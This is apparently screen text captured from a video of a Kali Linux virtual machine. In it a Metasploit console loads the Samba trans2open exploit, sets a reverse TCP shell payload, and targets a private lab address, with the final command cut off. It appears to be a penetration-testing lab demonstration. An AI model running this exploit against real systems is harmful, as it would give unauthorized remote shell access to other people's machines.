 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17
kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload ⇒ linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > set RHOSTS 10.0.2.5
RHOSTS ⇒ 10.0.2.5
msf6 exploit(linux/samba/trans2open) > e